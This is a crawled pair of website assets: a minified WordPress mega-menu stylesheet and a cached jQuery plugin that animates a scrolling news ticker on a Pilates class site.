h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-login-customer-member .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-login-customer-member{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}

--- FILE ---
content_type: text/javascript
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js
body_size: 246
content:
(function($,window,document,undefined){$.fn.jConveyorTicker=function(options){if(this===undefined||this.length===0){console.log('jquery.jConveyorTicker() INITIALIZATION ERROR: You need to select one or more elements. See documentation form more information.');return!1}
var settings={anim_duration:200,reverse_elm:!1,force_loop:!1};var cycle_duration=settings.anim_duration;var reverse_commute=settings.reverse_elm;var initialization_forced=settings.force_loop;if(options){if(options.anim_duration!==undefined){cycle_duration=options.anim_duration}
if(options.reverse_elm!==undefined){reverse_commute=options.reverse_elm}
if(options.force_loop!==undefined){initialization_forced=options.force_loop}
$.extend(settings,options)}
this.each(function(){var $wrap=$(this);var $list=$wrap.children('ul');$list.css({'margin':'0','padding':'0','list-style':'none'}).children('li').css({'display':'inline-block'});var $listRawWidth=$list.width();var $parentWidth=$list.parent().width();var $parent1stThreshold=($parentWidth/2)-20;$list.removeAttr('style').children('li').removeAttr('style');$wrap.addClass('jctkr-wrapper');var conveyorInit=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);var listTotalWidth=0;$list.children().each(function(){listTotalWidth+=$(this).outerWidth()});$list.width(listTotalWidth);var conveyorAnimate=function(action){var tw=$list.width();var tp=$list.position().left;var operator='-';var direction='normal';var tcal;if(action!==undefined&&action==='reverse'){tcal=(tw/2);if(tp>0){$list.css('left','-'+tcal+'px');conveyorAnimate('reverse');return}
operator='+';direction='reverse'}else{tcal=-1*(tw/2);if(tp<tcal){var toffs=-1*(tcal-tp);$list.css('left',toffs+'px');conveyorAnimate(direction);return}}
$list.animate({left:operator+'=10px'},cycle_duration,'linear',function(){conveyorAnimate(direction)})};$wrap.hover(function(){$list.stop()},function(){$list.stop();conveyorAnimate('normal')});if(reverse_commute){$wrap.prev('.jctkr-label').hover(function(){$list.stop();conveyorAnimate('reverse')},function(){$list.stop();conveyorAnimate('normal')}).click(function(){return!1})}
conveyorAnimate('normal')};if($listRawWidth>=$parent1stThreshold){conveyorInit()}else if(initialization_forced){var $itemsWidth,$containerWidth=0;var itemsReplicate=function(){var $listItems1stClone=$list.clone().children('li');$list.append($listItems1stClone);$itemsWidth=$list.width();$containerWidth=$list.parent().width();if($itemsWidth<$containerWidth){itemsReplicate()}else{conveyorInit();return!1}};itemsReplicate();while($itemsWidth<$containerWidth){if($itemsWidth>=$parent1stThreshold){conveyorInit();break}
itemsReplicate()}}
$wrap.addClass('jctkr-initialized')})}})(jQuery,window,document)